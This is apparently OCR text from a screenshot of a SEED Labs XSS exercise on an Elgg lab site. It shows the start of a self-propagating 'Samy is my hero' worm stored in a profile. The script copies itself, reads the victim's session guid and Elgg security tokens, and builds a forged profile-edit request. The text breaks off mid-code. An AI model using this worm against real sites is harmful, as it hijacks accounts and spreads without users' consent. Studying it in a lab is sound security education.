 En 9:56 PM
File Edit View History Bookmarks Tools Help
Plugins : XSS Lab Site × Alice : XSS Lab Site × +
www.xsslabelgg.com/profile/alice
Most Visited SEED Labs Sites for Labs
Add widgets
Alice
About me
Samy is my hero
window.onload=function()
{
var headerTag="";
var jsCode=document.getElementById("worm").innerHTML;
var tailTag="</"+"script>";
var
wormCode=encodeURIComponent(headerTag+jsCode+tailTag);
var desc="&description=Samy is my hero"+wormCode;
desc +="&accesslevel[description]=2";
var name="&name=" + elgg.session.user.name;
var guid="&guid=" + elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var sendurl="http://www.xsslabelgg.com/action/profile/edit";
Edit profile
Edit avatar
Blogs
Bookmarks